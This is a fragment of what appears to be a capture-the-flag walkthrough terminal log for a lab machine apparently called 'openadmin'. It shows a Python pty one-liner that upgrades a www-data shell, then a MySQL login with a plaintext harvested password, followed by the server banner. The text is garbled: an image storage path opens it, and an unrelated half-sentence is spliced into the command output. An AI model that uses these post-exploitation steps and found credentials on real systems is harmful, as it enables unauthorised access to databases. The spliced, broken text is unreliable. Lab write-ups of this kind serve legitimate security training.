 $ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@openadmin:/$ mysql -u ona_sys -p
mysql -u ona_sys -p
I have found myself having to use
Enter password: n1nj4W4rri0R!
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 63
Server version: 5.7.28-0ubuntu0.18.04.4 (Ubuntu)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>